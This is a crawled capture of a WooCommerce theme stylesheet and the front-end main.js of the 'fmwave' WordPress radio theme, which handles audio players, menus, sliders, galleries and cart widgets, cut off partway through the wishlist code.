.woocommerce a.button:focus {
  outline: none;
  border-radius: 30px;
}
@media only screen and (max-width: 575px) {
  .woocommerce .woocommerce-result-count,
  .woocommerce-page .woocommerce-result-count {
    width: 100%;
    padding-top: 0;
    text-align: center;
  }
}
@media only screen and (max-width: 575px) {
  .woocommerce .woocommerce-ordering,
  .woocommerce-page .woocommerce-ordering {
    width: 100%;
    text-align: center;
  }
}
.woocommerce .woocommerce-ordering select {
  padding: 0;
  border: none;
  background-color: transparent;
  width: initial;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
  margin: 0;
  padding: 0;
  font-size: 22px;
}
.woocommerce .star-rating span::before {
  color: #ffba0a;
}
.woocommerce div.product .woocommerce-tabs {
  margin-top: 50px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding: 0;
  text-align: left;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
  display: none !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border: none;
  background-color: transparent;
  margin: 0 25px 0 0;
  padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  position: relative;
  font-size: 20px;
  font-weight: 600;
  color: #111111;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
  color: #ec1c24;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
  position: absolute;
  left: 0;
  bottom: 0;
  content: "";
  height: 3px;
  width: 0;
  background-color: #ec1c24;
  transition: all 240ms ease-in-out;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
  color: #ec1c24;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
  width: 100%;
}
.woocommerce div.product .woocommerce-tabs .panel {
  margin-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
  display: none;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
  border-radius: 0;
  margin: 0 0 0 80px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  text-transform: capitalize;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
  font-size: 18px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
  width: 80px;
}
.woocommerce p.stars a {
  color: #ffba0a;
}
.woocommerce #review_form #respond textarea {
  height: 150px;
  padding: 20px;
  border-color: #e4e1e3;
}
.woocommerce #review_form #respond textarea:focus {
  outline: none;
}
.woocommerce span.onsale {
  padding: 0;
  text-align: center;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-pack: center;
      justify-content: center;
  background-color: #000;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
  height: 48px;
  width: 110px !important;
  line-height: 40px;
}
.cart-collaterals {
  margin-top: 50px;
}
.cart-collaterals h2 {
  font-size: 30px;
}
.woocommerce-cart table.woocommerce-cart-form__contents {
  border-top: 0;
  border-left: 0;
}
.woocommerce-cart table.woocommerce-cart-form__contents tr th {
  color: #393738;
}
.woocommerce-cart table.woocommerce-cart-form__contents tr td,
.woocommerce-cart table.woocommerce-cart-form__contents tr th {
  border: 0;
  border-top: 1px solid #dedede;
  border-left: 1px solid #dedede;
}
.woocommerce-cart table.woocommerce-cart-form__contents .product-name a {
  color: #393738;
  font-weight: 700;
}
.woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover {
  color: #ec1c24;
}
.woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn {
  line-height: 1;
}
.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single {
  border-radius: 0;
  border: 1px solid #ccc;
}
.woocommerce .woocommerce-checkout .form-row {
  padding: 4px;
  margin: 0 0 10px;
}
.woocommerce .woocommerce-checkout .form-row label {
  color: #393738;
  font-weight: 500;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  font-size: 18px;
}
p.return-to-shop {
  margin-bottom: 70px;
}
.woocommerce-billing-fields span.woocommerce-input-wrapper {
  width: 100%;
  height: 40px;
}
.woocommerce-billing-fields span.woocommerce-input-wrapper:focus {
  outline: none;
}
.woocommerce-billing-fields span.woocommerce-input-wrapper input {
  height: 40px;
  padding: 10px;
  border-radius: 4px;
}
.woocommerce-billing-fields .select2-container .select2-selection--single .select2-selection__rendered,
.woocommerce-billing-fields .select2-container .select2-selection--single {
  height: 40px;
  border-radius: 4px;
  line-height: 35px;
}
.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 7px;
}
.woocommerce-additional-fields span.woocommerce-input-wrapper {
  width: 100%;
}
.woocommerce-additional-fields span.woocommerce-input-wrapper textarea {
  padding: 10px;
  border-radius: 4px;
}
.wc-order-review-wrapper {
  margin-top: 50px;
}
.woocommerce-order-received .section.content-area {
  padding-top: 110px;
  padding-bottom: 85px;
}
.woocommerce-order-received .section.content-area .woocommerce-order h2 {
  font-size: 30px;
}
.woocommerce .woocommerce-customer-details address {
  padding: 20px 30px;
}
.yith-wcqv-main {
  padding: 30px;
}
.yith-wcqv-main h1.product_title.entry-title {
  font-size: 30px;
  margin-bottom: 7px;
}
.yith-wcqv-main .rtin-right p.price {
  color: #ec1c24;
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 10px;
}
.yith-wcqv-main .rtin-right .product_meta {
  margin-bottom: 20px;
}
.woocommerce div.product p.price,
.woocommerce div.product span.price {
  color: #000;
}
.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
  font-size: 16px;
}
.woocommerce .wishlist-title h2 {
  padding: 0;
  margin-right: 15px;
}
.woocommerce .wishlist-title h2:hover {
  background-color: transparent;
}
.wishlist-title a.show-title-form i {
  display: none;
}
.yith-wcwl-share {
  display: none;
}
.wishlist_table .product-add-to-cart a.button {
  padding: 0;
}
.wishlist_table .product-add-to-cart a.button {
  padding: 10px 30px !important;
}
.wishlist_table td.product-name a {
  font-size: 16px;
  margin-right: 10px;
}
.wishlist_table td.product-name a.button.yith-wcqv-button {
  font-size: 14px;
}
.wishlist_table td.product-price {
  font-size: 18px;
}
.wishlist_table td.product-price del {
  color: #a6a6a6;
  font-size: 14px;
}
.wishlist_table td.product-price ins {
  background-color: transparent;
}
.woocommerce-message, .woocommerce-info {
    border-top-color: #000;
}
.woocommerce-message::before, .woocommerce-info::before {
    color: #000;
}
.woocommerce-error, 
.woocommerce-info, 
.woocommerce-message
#add_payment_method #payment, 
.woocommerce-cart #payment, 
.woocommerce-checkout #payment {
    background: #f8f8f8;
    border-radius: 5px;
}
/*star rating for products*/
.rating-custom .woocommerce-product-rating::after, 
.rating-custom .woocommerce-product-rating::before {
    content: ' ';
    display: table;
}
.rating-custom .star-rating {
    margin-top: 5px;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1;
    font-size: 14px;
    width: 5.4em;
    font-family: star;
}
.rating-custom .star-rating:before {
    content: '\73\73\73\73\73';
    color: #d3ced2;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}
.rating-custom .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}
.rating-custom .star-rating span:before {
    content: '\53\53\53\53\53';
    top: 0;
    position: absolute;
    left: 0;
	color: #fcb302;
}
.shop-layout-style1 .rating-custom .woocommerce-product-rating {
  display: inline-block;
}
/*header cart*/
.header-icon-area .cart-icon-area {
    position: relative;
    padding: 32px 0;
	-webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.rt-sticky .header-icon-area .cart-icon-area {
    padding: 26px 0;
}
.cart-icon-area .cart-icon-num {
    background: #ec1c24;
    border-radius: 50%;
    width: 17px;
    height: 17px;
    line-height: 18px;
    display: inline-block;
    font-size: 10px;
    color: #ffffff;
	position: relative;
    top: -8px;
	right: 2px;
}
.header-icon-area .cart-icon-area > a {
    position: relative;
    display: inline-block;
    text-align: center;
    font-size: 20px;
    color: #797a82;
    padding: 0;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.cart-icon-area .cart-icon-products {
    font-size: 14px;
    line-height: 22px;
    background-color: rgba(35,35,35,0.95);
    border-radius: 0 0 4px 4px;
    position: absolute;
    right: 0;
    top: 120%;
    width: 340px;
    max-height: 70vh;
    overflow-y: auto;
    z-index: 99999;
    opacity: 0;
    visibility: hidden;
    text-align: left;
    -webkit-transition: all 300ms;
    transition: all 300ms;
}
.cart-icon-area:hover .cart-icon-products {
    top: 100%;
    opacity: 1;
    visibility: visible;
}
.cart-icon-area .cart-icon-products .widget_shopping_cart {
    padding: 25px 25px 10px;
}
.cart-icon-area .cart-icon-products .widget_shopping_cart .widgettitle {
    color: #ffffff;
	font-weight: 500;
}
.cart-icon-area .cart-icon-products .widget_shopping_cart_content {
    color: #ffffff;
}
.cart-icon-area .cart-icon-products .widget_shopping_cart .mini_cart_item {
	display: block;
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
    margin-top: 10px;
}
.cart-icon-area .cart-icon-products .widget_shopping_cart .mini_cart_item a {
	color: #ffffff;
	font-weight: 500;
}
.cart-icon-area .cart-icon-products .widget_shopping_cart .total {
    border-top: none;
    padding: 8px 0 0;
}
.woocommerce ul.cart_list li img, 
.woocommerce ul.product_list_widget li img {
    margin-left: 4px;
    width: 38px;
    background: #fff;
    border-radius: 4px;
}
/*Shop layout*/
.default-layout .item-box {
	margin-bottom: 30px;
}
/*layout 1*/
.shop-layout-style1 .item-box .item-img {
	border-radius: 7px;
    overflow: hidden;
    position: relative;
    padding: 50px 30px;
	text-align: center;
    background-color: #ffffff;
    box-shadow: 0px 16px 50px 0px rgb(0 0 0 / 10%);
}
.shop-layout-style1 .item-box .item-img img {
    transform: scale(1);
    transition: transform 250ms, filter 15s ease-in-out;
}
.shop-layout-style1 .item-box:hover .item-img img {
    transform: scale(1.05);
}
.shop-layout-style1 .item-box .item-img .btn-icons {
    transform: rotate(90deg);
    position: absolute;
    top: 0;
    right: -8px;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.shop-layout-style1 .item-box:hover .item-img .btn-icons {
    top: 46px;
    visibility: visible;
    opacity: 1;
}
.shop-layout-style1 .item-box .item-img .btn-icons > a {
	display: inline-block;
	margin-right: 8px;
	color: #111111;
}
.shop-layout-style1 .item-box .item-img .btn-icons > a:hover {
	color: #ec1c24;
}
.shop-layout-style1 .item-box .item-content {
	padding-top: 20px;
	text-align: center;
}
.shop-layout-style1 .item-box .item-content .cat {
  display: inline-block;
  font-size: 14px;
  color: #8b8b8b;
  margin-bottom: 7px;
  line-height: 1.4;
}
.shop-layout-style1 .item-box .item-content .rtin-title {
    font-size: 18px;
    font-weight: 500;
    line-height: 28px;
	margin-bottom: 3px;
}
.shop-layout-style1 .item-box .item-content .rtin-title a {
	color: #393738;
}
.shop-layout-style1 .item-box .item-content .rtin-title a:hover {
	color: #ec1c24;
}
.shop-layout-style1 .item-box .item-content .rtin-price {
    color: #111111;
    font-size: 18px;
    font-weight: 600;
}
.shop-layout-style1 .item-box .item-img .btn-icons i {
    transform: rotate(-90deg);
}
/*layout 2*/
.shop-layout-style2 .item-box {
	border-radius: 7px;
    overflow: hidden;
    position: relative;
    padding: 30px;
	background-color: #ffffff;
	border: 1px solid #e1e1e1;
	-webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.shop-layout-style2 .item-box:hover {
    border: 1px solid transparent;
    box-shadow: 0px 16px 50px 0px rgb(0 0 0 / 10%);
}
.shop-layout-style2 .item-box .item-img {
	position: relative;
    text-align: center;
}
.shop-layout-style2 .item-box .item-img img {
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.shop-layout-style2 .item-box:hover .item-img img {
  opacity: 0.3;
}
.shop-layout-style2 .item-box .item-img .btn-icons {
	position: absolute;
    top: 60%;
    left: 0;
    right: 0;
    text-align: center;
	opacity: 0;
	visibility: hidden;
    transform: translateY(-60%);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.shop-layout-style2 .item-box:hover .item-img .btn-icons {
    top: 50%;
	transform: translateY(-50%);
    visibility: visible;
    opacity: 1;
}
.shop-layout-style2 .item-box .item-img .btn-icons > a {
	display: inline-block;
    margin-right: 3px;
    color: #ffffff;
    background: #333333;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 7px;
}
.shop-layout-style2 .item-box .item-img .btn-icons > a:hover {
	background: #ec1c24;
}
.shop-layout-style2 .item-box .item-content {
	padding-top: 20px;
}
.shop-layout-style2 .item-box .item-content .cat {
  display: inline-block;
  font-size: 14px;
  color: #8b8b8b;
  margin-bottom: 7px;
  line-height: 1.4;
}
.shop-layout-style2 .item-box .item-content .rtin-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
	margin-bottom: 3px;
}
.shop-layout-style2 .item-box .item-content .rtin-title a {
	color: #001111;
}
.shop-layout-style2 .item-box .item-content .rtin-title a:hover {
	color: #ec1c24;
}
.shop-layout-style2 .item-box .item-content .rtin-price {
    color: #ec1c24;
    font-size: 20px;
    font-weight: 700;
    margin-top: 10px;
}
@media(max-width: 991px) {
    .shop-layout-style2 .item-box .item-content {
        text-align: center;
    }
    .shop-layout-style2 .rating-custom .woocommerce-product-rating {
        display: inline-block;
    }
}
/*slider layout 1*/
.default-layout.shop-slider-style3 .item-box {
	margin-bottom: 0;
}
.default-layout.shop-slider-style3 .item-box .item-img {
	background-color: #f8f8f8;
    box-shadow: none;
}
.shop-slider-style3 .owl-carousel .owl-item img {
  display: inline-block;
  width: auto;
}


--- FILE ---
content_type: application/javascript
request_url: https://pulseradio.mk/wp-content/themes/fmwave/assets/js/main.js?ver=2.5
body_size: 5828
content:
(function ($) {
    "use strict";

    //function Load
    function fmwave_scripts_load() {

        // audio view count
        $( document ).ready(function() {

             $('.item-action button').on('click', function() {
                 let post_id = $(this).closest( ".item-action").data('post-id');
                 let $this = $(this);
                 $this.closest('.audio-container').toggleClass('icon-play');
                 $('.mejs-pause').closest('.audio-container.icon-play').removeClass('icon-play');
            
                $.ajax({
                    type: "post",
                    dataType: "json",
                    url: ThemeObj.ajaxurl,
                    data: {
                        action: 'audio_view_count',
                        post_id: post_id,
                    },
                    success: function(data){
                        if( data.success ) {
                            let total_view = data.data;
                            if ( total_view >= 10 ) {
                                $this.closest( ".audio-container").find('i.fas').addClass('fa-caret-up');
                            } else {
                                $this.closest( ".audio-container").find('i.fas').addClass('fa-caret-down');
                            }
                        }
                    }
                });
            });
			
        });

        /*------------------------------
        Music Player - js
        ------------------------------ */
        $('.fmwave-audio-track').each(function () {
            new MediaElementPlayer($(this).get(0), {
                    startVolume: 0.8,
                    features: ['playpause', 'progress'],
                    autoRewind: true,
                    autoplay: true,
                    audioWidth: 250,
                    audioHeight: 40,
                    controls: false,
                    loop: true,
                }
            )
        });

        $('.fmwave-audio-full-track').each(function () {
            new MediaElementPlayer($(this).get(0), {
                    startVolume: 0.8,
                }
            )
        });

        $('.fmwave-audio-plybtn').each(function () {
            new MediaElementPlayer($(this).get(0), {
                    startVolume: 0.8,
                    features: ['playpause'],
                    audioWidth: 50,
                    audioHeight: 40,
                }
            )
        });

        $('.mejs-button > button').each(function () {
            // console.log('ffff');
            $(this).on('click', function() {
                // let test = $(this).closest('.mejs-container');
                // console.log(test);
                console.log(355345);
            });
        });

        /*-------------------------------------
        Offcanvas Menu activation code
        -------------------------------------*/
        $('#wrapper').on('click', '.offcanvas-menu-btn', function (e) {
            e.preventDefault();
            var $this = $(this),
                wrapper = $(this).parents('body').find('>#wrapper'),
                wrapMask = $('<div />').addClass('offcanvas-mask'),
                offCancas = $('#offcanvas-wrap'),
                position = offCancas.data('position') || 'top';

            if ($this.hasClass('menu-status-open')) {
                wrapper.addClass('open').append(wrapMask);
                $this.removeClass('menu-status-open').addClass('menu-status-close');
                offCancas.css({
                    'visibility': 'visible',
                    'opacity': '1',
                    'top': '50%',
                    'height': '100%'
                });
            } else {
                removeOffcanvas();
            }

            function removeOffcanvas() {
                wrapper.removeClass('open').find('> .offcanvas-mask').remove();
                $this.removeClass('menu-status-close').addClass('menu-status-open');
                if (position === 'top') {
                    offCancas.css({
                        'visibility': 'hidden',
                        'opacity': '0',
                        'top': '0',
                        'height': '0'

                    });
                } else {
                    offCancas.css({
                        'visibility': 'hidden',
                        'opacity': '0',
                        'top': '0',
                        'height': '0'
                    });
                }
            }

            $(".offcanvas-mask, .offcanvas-close").on('click', function () {
                removeOffcanvas();
            });

            return false;
        });
		
        /*Slider Script*/
        if ($.fn.nivoSlider) {
			$('#ensign-nivoslider-3').nivoSlider({

				effect: 'fold', // Specify sets like: 'sliceDownLeft sliceUp sliceUpLeft sliceUpDown sliceUpDownLeft fold fade random slideInRight slideInLeft boxRandom boxRain boxRainReverse boxRainGrow boxRainGrowReverse'
				slices: 15, // For slice animations
				boxCols: 8, // For box animations
				boxRows: 4, // For box animations
				animSpeed: 1000, // Slide transition speed
				pauseTime: 9000, // How long each slide will show
				startSlide: 0, // Set starting Slide (0 index)
				directionNav: true, // Next & Prev navigation
				controlNav: false, // 1,2,3... navigation
				controlNavThumbs: false, // Use thumbnails for Control Nav
				pauseOnHover: false, // Stop animation while hovering
				manualAdvance: true, // Force manual transitions
				prevText: 'Prev', // Prev directionNav text
				nextText: 'Next', // Next directionNav text
				randomStart: false, // Start on a random slide
				beforeChange: function () {
				}, // Triggers before a slide transition
				afterChange: function () {
				}, // Triggers after a slide transition
				slideshowEnd: function () {
				}, // Triggers after all slides have been shown
				lastSlide: function () {
				}, // Triggers when last slide is shown
				afterLoad: function () {
				} // Triggers when slider has loaded

			});

			if ($('.zoom-gallery').length) {
				$('.zoom-gallery').each(function() {
					$(this).magnificPopup({
						delegate: 'a.popup-zooms',
						type: 'image',
						gallery: {
							enabled: true
						}
					});
				});
			}
		}

        $('.offcanvas-menu, .menu-list').on('click', '.menu-item>a', function (e) {
            if ($(this).parents('body').hasClass('has-offcanvas')) {
                var animationSpeed = 500,
                    subMenuSelector = '.sub-menu',
                    $this = $(this),
                    checkElement = $this.next();
                if (checkElement.is(subMenuSelector) && checkElement.is(':visible')) {
                    checkElement.slideUp(animationSpeed, function () {
                        checkElement.removeClass('menu-open');
                    });
                    checkElement.parent(".menu-item").removeClass("active");
                } else if ((checkElement.is(subMenuSelector)) && (!checkElement.is(':visible'))) {
                    var parent = $this.parents('ul').first();
                    var ul = parent.find('ul:visible').slideUp(animationSpeed);
                    ul.removeClass('menu-open');
                    var parent_li = $this.parent("li");
                    checkElement.slideDown(animationSpeed, function () {
                        checkElement.addClass('menu-open');
                        parent.find('.menu-item.active').removeClass('active');
                        parent_li.addClass('active');
                    });
                }
                if (checkElement.is(subMenuSelector)) {
                    e.preventDefault();
                }
            } else {
                if ($(this).attr('href') === "#") {
                    e.preventDefault();
                }
            }
        });


        /*-------------------------------------
        Section background image
        -------------------------------------*/
        $("[data-bg-image]").each(function () {
            var img = $(this).data("bg-image");
            $(this).css({
                backgroundImage: "url(" + img + ")"
            });
        });

        /*-------------------------------------
        Countdown activation code
        -------------------------------------*/
		$('.countdown').each(function () {
            var date = $(this).data('date');
            $(this).countdown(date, function (event) {
                var $this = $(this).html(event.strftime("<div class='countdown-section'><div class='countdown-number'>%D</div> <div class='countdown-unit'>Day%!D</div> </div><div class='countdown-section'><div class='countdown-number'>%H</div> <div class='countdown-unit'>Hour%!H</div> </div><div class='countdown-section'><div class='countdown-number'>%M</div> <div class='countdown-unit'>Minutes</div> </div><div class='countdown-section'><div class='countdown-number'>%S</div> <div class='countdown-unit'>Second</div> </div>"));
            });
        });
		
		if ($.fn.slick) {
			$('.logo-slick-carousel').each(function () {
				let $carousel = $(this);
				$carousel.imagesLoaded(function () {
					var data = $carousel.data('slick'),
						slidesToShow = data.slidesToShow,
						slidesToShowTab = data.slidesToShowTab,
						slidesToShowMobile = data.slidesToShowMobile,
						slidesToShowMobiles = data.slidesToShowMobiles;
					$carousel.not('.slick-initialized').slick({
						slidesToShow: slidesToShow,
						slidesToScroll: 1,
						speed: 1000,
						infinite: true,
						centerMode: false,
						centerPadding: '0px',
						pauseOnHover: true,
						cssEase: 'ease-in-out',
						responsive: [{
								breakpoint: 1024,
								settings: {
									slidesToShow: slidesToShowTab,
									slidesToScroll: 1
								}
							},
							{
								breakpoint: 768,
								settings: {
									slidesToShow: slidesToShowMobile,
									slidesToScroll: 1
								}
							},
							{
								breakpoint: 576,
								settings: {
									slidesToShow: slidesToShowMobiles,
									slidesToScroll: 1
								}
							}
						]
					});
				});
			});
		}
        /*-------------------------------------
            Mouse Scroll Slider
        -------------------------------------*/
        if ($.fn.slick) {
            const slider = $(".swiper-slide");
            slider.not('.slick-initialized').slick({
                dots: false,
                arrows: false
            });
            slider.on('wheel', (function (e) {
                e.preventDefault();
                if (e.originalEvent.deltaY < 0) {
                    $(this).slick('slickNext');
                } else {
                    $(this).slick('slickPrev');
                }
            }));
        }

        sal({ threshold: 1, once: true });

        /*--------------------------------------
        Isotope initialization
        --------------------------------------*/
        function galleryStyleLoading() {

            var $container = $(document).find(".isotope-wrap");

            if ($container.length > 0) {
                $(".isotope-wrap").each(function () {
                    var $container = $(this);
                    var isoContainer = $(".featuredContainer", $container);
                    isoContainer.imagesLoaded(function () {

                        var $isotope = isoContainer.isotope({
                            filter: $container.find(".isotope-classes-tab a.current").attr("data-filter") || '*',
                            transitionDuration: "1s",
                            hiddenStyle: {
                                opacity: 0,
                                transform: "scale(0.001)"
                            },
                            visibleStyle: {
                                transform: "scale(1)",
                                opacity: 1
                            }
                        });

                        $container.find(".isotope-classes-tab").on("click", "a", function () {
                            var $this = $(this);
                            $this
                                .parent(".isotope-classes-tab")
                                .find("a")
                                .removeClass("current");
                            $this.addClass("current");
                            var selector = $this.attr("data-filter");

                            $isotope.isotope({
                                filter: selector
                            });
                            return false;
                        });
                    });
                });
            }

            /*-------------------------------------
                Masonry
            -------------------------------------*/
            var galleryIsoContainer = $("#no-equal-gallery");
            if (galleryIsoContainer.length) {
                var imageGallerIso = galleryIsoContainer.imagesLoaded(function () {
                    imageGallerIso.isotope({
                        itemSelector: ".no-equal-item",
                        masonry: {
                            columnWidth: ".no-equal-item",
                            horizontalOrder: true
                        }
                    });
                });
            }
            /*-------------------------------------
                YouTube Popup
            -------------------------------------*/
            var yPopup = $(".popup-youtube");
            if (yPopup.length) {
                yPopup.magnificPopup({
                    disableOn: 320,
                    type: 'iframe',
                    mainClass: 'mfp-fade',
                    removalDelay: 160,
                    preloader: false,
                    fixedContentPos: false,
                    iframe: {
                        patterns: {
                            dailymotion: {
                                index: 'dailymotion.com',
                                id: function (url) {
                                    var m = url.match(/^.+dailymotion.com\/(video|hub)\/([^_]+)[^#]*(#video=([^_&]+))?/);
                                    if (m !== null) {
                                        if (m[4] !== undefined) {

                                            return m[4];
                                        }
                                        return m[2];
                                    }
                                    return null;
                                },

                                src: 'https://www.dailymotion.com/embed/video/%id%'
                            }
                        }
                    }
                });
            }

        }
		
		/* Owl Custom Nav */
		if (typeof $.fn.owlCarousel == 'function') {
			$(".owl-custom-nav .owl-next").on('click', function () {
				$(this).closest('.owl-wrap').find('.owl-carousel').trigger('next.owl.carousel');
			});
			$(".owl-custom-nav .owl-prev").on('click', function () {
				$(this).closest('.owl-wrap').find('.owl-carousel').trigger('prev.owl.carousel');
			});

			$(".rt-owl-carousel").each(function () {
				var options = $(this).data('carousel-options');
				if (ThemeObj.rtl == 'yes') {
					options['rtl'] = true; //@rtl
				}
				$(this).owlCarousel(options);
			});
		}

        /*-------------------------------------
        Intersection Observer
        -------------------------------------*/
        function sidebar_title_change() {
            let observer = new IntersectionObserver((entries, observer) => {
                entries.forEach(entry => {
                    if (entry.isIntersecting) {
                        var heading = $(entry.target).find('.heading-title').data('heading') || '';
                        $('#wrapper').find(".section-name").text(heading);
                    }
                });
            }, {rootMargin: "0% 0% -70% 0%"});
            document.querySelectorAll('.has-obserbation').forEach(block => {
                observer.observe(block)
            });
        }


        /*-------------------------------------
            Custom Init
        -------------------------------------*/
        galleryStyleLoading();
        sidebar_title_change();

        /*-------------------------------------
            Proof Gallery
        -------------------------------------*/
        $('.proof-gallery .img-box').click(function () {
            $(this).toggleClass('checked');
            $(this).next('.item-icon').slideToggle('500');
            $(this).find('i').toggleClass('fa-plus fa-check');
        });

    }

    /*-------------------------------------
    Page Preloader
    -------------------------------------*/
    $("#preloader").fadeOut("slow", function () {
        $(this).remove();
    });	

    /*-------------------------------------
     Search Form
    -------------------------------------*/
    //Header Search
    $('a[href="#header-search"]').on("click", function (event) {
        event.preventDefault();
        $("#header-search").addClass("open");
        $('#header-search > form > input[type="search"]').focus();
    });

    $("#header-search, #header-search button.close").on("click keyup", function (
        event
    ) {
        if (
            event.target === this ||
            event.target.className === "close" ||
            event.keyCode === 27
        ) {
            $(this).removeClass("open");
        }
    });

    /*---------------------------------------
    On Click Section Switch
    --------------------------------------- */
    $('[data-type="section-switch"]').on('click', function () {
        if (location.pathname.replace(/^\//, '') === this.pathname.replace(/^\//, '') && location.hostname === this.hostname) {
            var target = $(this.hash);
            if (target.length > 0) {

                target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
                $('html,body').animate({
                    scrollTop: target.offset().top
                }, 1000);
                return false;
            }
        }
    });

    /*-------------------------------------
    Scroll to Bottom
    -------------------------------------*/
    $("#mybutton").on('click', 'a', function (e) {
        e.preventDefault();
        $('html, body').animate({
            scrollTop: $("#about-us").offset().top
        }, 1000);
    });

    /*-------------------------------------
    On Scroll
    -------------------------------------*/
    $(window).on('scroll', function () {

        if ($(window).scrollTop() >= $("body").offset().top + 50)
            $('body').addClass('mn-top');
        else
            $('body').removeClass('mn-top');

        // Heading Title Show/Hide
        var targetHeight = $("#sidebar-wrap").outerHeight() || 0;
        if ($(window).scrollTop() > targetHeight) {
            $('#sidebar-wrap').addClass('sidebar-sticky');
        } else {
            $('#sidebar-wrap').removeClass('sidebar-sticky');
        }

        // Back Top Button
        if ($(window).scrollTop() > 500) {
            $('.scrollup').addClass('back-top');
        } else {
            $('.scrollup').removeClass('back-top');
        }

        // Sticky mobile menu
        if ($(window).scrollTop() > 0) {
            $('.rt-header-menu').addClass('sticky-mobile');
        } else {
            $('.rt-header-menu').removeClass('sticky-mobile');
        }

        // Sticky Header
        if ($('body').hasClass('sticky-header')) {
            var stickyPlaceHolder = $("#rt-sticky-placeholder"),
                menu = $("#header-menu"),
                menuH = menu.outerHeight(),
                topHeaderH = $('#header-topbar').outerHeight() || 0,
                middleHeaderH = $('#header-middlebar').outerHeight() || 0,
                targrtScroll = topHeaderH + middleHeaderH;
            if ($(window).scrollTop() > targrtScroll) {
                menu.addClass('rt-sticky');
                stickyPlaceHolder.height(menuH);
            } else {
                menu.removeClass('rt-sticky');
                stickyPlaceHolder.height(0);
            }
        }
    });

    function body_class_added() {
        let observer = new IntersectionObserver((entries, observer) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    $('body').addClass('remove-header')
                } else {
                    $('body').removeClass('remove-header')

                }
            });
        }, {rootMargin: "0% 0% -10% 0%"});
        document.querySelectorAll('#rt-author').forEach(block => {
            observer.observe(block)
        });
    }

    if (window.IntersectionObserver) {
        // For Remove Parallax Home Page Header
        body_class_added();
    }   

    /*-------------------------------------
    MeanMenu activation code
    --------------------------------------*/
	var a = $('.offscreen-navigation .menu');

    if (a.length) {
        a.children("li").addClass("menu-item-parent");
        a.find(".menu-item-has-children > a").on("click", function (e) {
            e.preventDefault();
            $(this).toggleClass("opened");
            var n = $(this).next(".sub-menu"),
                s = $(this).closest(".menu-item-parent").find(".sub-menu");
            a.find(".sub-menu").not(s).slideUp(250).prev('a').removeClass('opened'), n.slideToggle(250)
        });
        a.find('.menu-item:not(.menu-item-has-children) > a').on('click', function (e) {
            $('.rt-slide-nav').slideUp();
            $('body').removeClass('slidemenuon');
        });
    }

	$('.mean-bar .sidebarBtn').on('click', function (e) {
	e.preventDefault();
	if ($('.rt-slide-nav').is(":visible")) {
		$('.rt-slide-nav').slideUp();
		$('body').removeClass('slidemenuon');
	} else {
		$('.rt-slide-nav').slideDown();
		$('body').addClass('slidemenuon');
	}

	});

    $('.menu-box nav').navpoints({
        updateHash:true
    });


    /*--------------------------------------
    Tooltip initialization
    --------------------------------------*/
    $('[data-toggle="tooltip"]').tooltip()


    //PP Nav Remove
    $('#pp-nav').remove();

    // Window Load+Resize
    $(window).on('load resize', function () {
        // Elementor Frontend Load
        $(window).on('elementor/frontend/init', function () {
            if (elementorFrontend.isEditMode()) {
                elementorFrontend.hooks.addAction('frontend/element_ready/widget', function () {
                    fmwave_scripts_load();
                });
            }
        });
    });

    // Window Load
    $(window).on('load', function () {
        fmwave_scripts_load();
    });
	
	//woocommerce ajax	
	var WooCommerce = {
	   quantity_change: function quantity_change() {
		   $(document).on('click', '.quantity .input-group-btn .quantity-btn', function() {
			   var $input = $(this).closest('.quantity').find('.input-text');

			   if ($(this).hasClass('quantity-plus')) {
				   $input.trigger('stepUp').trigger('change');
			   }

			   if ($(this).hasClass('quantity-minus')) {
				   $input.trigger('stepDown').trigger('change');
			   }
		   });
	   },
	   wishlist_icon: function wishlist_icon() {
		   $(document).on('click', '.rdtheme-wishlist-icon', function() {
			   if ($(this).hasClass('rdtheme-add-to-wishlist')) {
				   var $obj = $(this),
					   productId = $obj.data('product-id'),
					   afterTitle = $obj.data('title-after');
